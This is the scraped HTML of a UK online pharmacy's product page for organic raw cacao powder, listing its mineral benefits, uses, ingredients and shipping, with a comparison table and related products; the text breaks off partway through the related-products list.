<p>The raw, unroasted beans are fermented and sundried over several days in ambient tropical temperature below 46°C. The fermentation process is a key stage in the development of the classic aroma and ­flavour.</p>
<p>Our organic cocoa powder comes in its purest form and retains all the nutritious qualities of the cacao bean. It is unaltered by over-processing or added sugar.</p>
<p>Cacao powder offers a bold and delectable chocolatey ­flavour without unwanted sugars and additives. It is a versatile ingredient, it can be stirred into drinks or added to smoothies and desserts.</p>
<p><strong>Features:</strong></p>
<p>✓ High in Iron<br />
✓ High in Magnesium<br />
✓ High in Potassium<br />
✓ High in Copper<br />
✓ High in Manganese</p>
<p>Our rich and versatile Raw Organic Cacao Powder is derived from Peruvian beans that are grown in mineral-rich volcanic soil at high elevation.</p>
<p><strong>Benefits:</strong></p>
</div>
<p><main id="main" class="clearfix width-100"></p>
<div class="fusion-row">
<section id="content">
<div id="post-6138" class="post-6138 product type-product status-publish has-post-thumbnail product_cat-cacao-carob-powders product_cat-fatiguelow-energy product_cat-fitness product_cat-food-supplements product_cat-kiki-health product_cat-minerals product_cat-mood-rest-sleep product_cat-organic product_cat-stress first instock taxable shipping-taxable purchasable product-type-simple">
<div class="post-content">
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling nitro-offscreen">
<div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center">
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column">
<div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div class="fusion-woo-tabs-tb fusion-woo-tabs-tb-1 woo-tabs-horizontal">
<div class="woocommerce-tabs wc-tabs-wrapper">
<div id="tab-nutrition-benefits" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--nutrition-benefits panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-nutrition-benefits">
<p>Copper</p>
<ul>
<li>Copper contributes to maintenance of normal connective tissues</li>
<li>Copper contributes to normal energy-yielding metabolism</li>
<li>Copper contributes to normal functioning of the nervous system</li>
<li>Copper contributes to normal hair pigmentation</li>
<li>Copper contributes to normal iron transport in the body</li>
<li>Copper contributes to normal skin pigmentation</li>
<li>Copper contributes to the normal function of the immune system</li>
<li>Copper contributes to the protection of cells from oxidative stress</li>
</ul>
<p>Iron</p>
<ul>
<li>Iron contributes to normal cognitive function</li>
<li>Iron contributes to normal energy-yielding metabolism</li>
<li>Iron contributes to normal formation of red blood cells and haemoglobin</li>
<li>Iron contributes to normal oxygen transport in the body</li>
<li>Iron contributes to the normal function of the immune system</li>
<li>Iron contributes to the reduction of tiredness and fatigue</li>
<li>Iron has a role in the process of cell division</li>
</ul>
<p>Magnesium</p>
<ul>
<li>Magnesium contributes to a reduction of tiredness and fatigue</li>
<li>Magnesium contributes to electrolyte balance</li>
<li>Magnesium contributes to normal muscle function</li>
<li>Magnesium contributes to normal energy yielding metabolism</li>
<li>Magnesium contributes to normal functioning of the nervous system</li>
<li>Magnesium contributes to normal protein synthesis</li>
<li>Magnesium contributes to normal psychological function</li>
<li>Magnesium contributes to the maintenance of normal teeth</li>
<li>Magnesium contributes to the maintenance of normal bones</li>
<li>Magnesium has a role in the process of cell division</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<p></main></p>
<div class="fusion-footer nitro-offscreen">
<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
<div class="fusion-row">
<div class="fusion-columns fusion-columns-3 fusion-widget-area">
<div class="fusion-column col-lg-4 col-md-4 col-sm-4"></div>
</div>
</div>
</footer>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><p>Add cacao powder to your favourite smoothie, yogurt, drink and sweet recipes to create healthy chocolate treats.</p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><ul>
<li>Store in a cool, dry place away from direct sunlight.</li>
<li>Refrigeration is not required.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>100% Organic RAW Cacao Powder</p>
<p>Suitable for vegetarians and vegans.</p>
<p>Naturally free from gluten and wheat.</p>
<p>No artificial colours, preservatives, sweeteners or fillers.</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/cacao-powder-organic/" draggable="false" >CACAO POWDER, Organic</a> <span class="woosc-remove" data-id="19452">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/vitamin-b-complex/" draggable="false" >Vitamin B Complex</a> <span class="woosc-remove" data-id="8332">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" >Phenergan 25mg tablets</a> <span class="woosc-remove" data-id="8235">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" >ASHTON & PARSONS INFANTS POWDERS</a> <span class="woosc-remove" data-id="8449">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" >CAREWAY COLD SORE CREAM (2g)</a> <span class="woosc-remove" data-id="8473">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/cacao-powder-organic/" draggable="false" >CACAO POWDER, Organic</a> <span class="woosc-remove" data-id="19452">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/vitamin-b-complex/" draggable="false" >Vitamin B Complex</a> <span class="woosc-remove" data-id="8332">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" >Phenergan 25mg tablets</a> <span class="woosc-remove" data-id="8235">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" >ASHTON & PARSONS INFANTS POWDERS</a> <span class="woosc-remove" data-id="8449">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" >CAREWAY COLD SORE CREAM (2g)</a> <span class="woosc-remove" data-id="8473">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/cacao-powder-organic/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="CACAO POWDER, Organic" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/vitamin-b-complex/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Vitamin B Complex" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/vitamin-b-complex-1.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" ><img width="529" height="471" src="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png" class="attachment-woosc-large size-woosc-large" alt="Sudafed Decongestant Tablets Non-Drowsy" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png 529w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-450x401.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-64x57.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-300x267.png 300w" sizes="(max-width: 529px) 100vw, 529px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="phenergan 25mg tablets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons.jpg" class="attachment-woosc-large size-woosc-large" alt="ASHTON &amp; PARSONS INFANTS POWDERS" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" draggable="false" ><img width="560" height="455" src="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1.jpg" class="attachment-woosc-large size-woosc-large" alt="CAREWAY COLD SORE CREAM (2g)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1.jpg 560w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-450x366.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-64x52.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-300x244.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">0216697</td><td class="col"></td><td class="col">4095162</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.09</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"><p class="stock in-stock">89 in stock</p>
</td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"><p class="stock in-stock">50 in stock</p>
</td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col">89 in stock</td><td class="col">Out of stock</td><td class="col">50 in stock</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/cacao-powder-organic/?add-to-cart=19452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19452" data-product_sku="" aria-label="Add to cart: &ldquo;CACAO POWDER, Organic&rdquo;" rel="nofollow" data-success_message="&ldquo;CACAO POWDER, Organic&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19452" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/cacao-powder-organic/?add-to-cart=8332" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8332" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin B Complex&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin B Complex&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8332" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/cacao-powder-organic/?add-to-cart=8089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8089" data-product_sku="" aria-label="Add to cart: &ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo;" rel="nofollow" data-success_message="&ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8089" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a class='button product_type_variable add_to_cart_button' href='https://allchemists.co.uk/product/phenergan-25mg-tablets/'>Learn More </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8235" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/cacao-powder-organic/?add-to-cart=8449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8449" data-product_sku="" aria-label="Add to cart: &ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo;" rel="nofollow" data-success_message="&ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8449" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/cacao-powder-organic/?add-to-cart=8473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8473" data-product_sku="4095162" aria-label="Add to cart: &ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8473" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">12 cm</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8410 status-publish first instock product_cat-medicines-vitamins product_cat-pain-relief has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Paracetamol 500mg Caplets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs.png 463w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8410" data-id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8410 " data-text="Compare" data-text_added="Compare" data-id="8410" data-product_id="8410" data-product_name="Paracetamol 500mg Caplets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/paracetamol-32-tabs-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/">Paracetamol 500mg Caplets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.05</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/cacao-powder-organic/?add-to-cart=8410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8410" data-product_sku="4094751" aria-label="Add to cart: &ldquo;Paracetamol 500mg Caplets&rdquo;" rel="nofollow" data-success_message="&ldquo;Paracetamol 500mg Caplets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8410" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8089 status-publish instock product_cat-brand product_cat-cough-cold-flu product_cat-fungal product_cat-medicines-vitamins product_cat-sudafed has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="401" src="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-450x401.png" class="attachment-shop_catalog size-shop_catalog" alt="Sudafed Decongestant Tablets Non-Drowsy" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-450x401.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-64x57.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-300x267.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png 529w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8089" data-id="8089" data-product_name="Sudafed Decongestant Tablets Non-Drowsy" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8089 " data-text="Compare" data-text_added="Compare" data-id="8089" data-product_id="8089" data-product_name="Sudafed Decongestant Tablets Non-Drowsy" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/">Sudafed Decongestant Tablets Non-Drowsy</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/cacao-powder-organic/?add-to-cart=8089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8089" data-product_sku="" aria-label="Add to cart: &ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo;" rel="nofollow" data-success_message="&ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8089" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8523 status-publish instock product_cat-medicines-vitamins product_cat-rectal has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream.jpg" class="attachment-shop_catalog size-shop_catalog" alt="GERMOLOIDS CREAM (55g)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8523" data-id="8523" data-product_name="GERMOLOIDS CREAM (55g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8523 " data-text="Compare" data-text_added="Compare" data-id="8523" data-product_id="8523" data-product_name="GERMOLOIDS CREAM (55g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/germoloids-cream-55g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/germoloids-cream-55g/">GERMOLOIDS CREAM (55g)</a></h3>
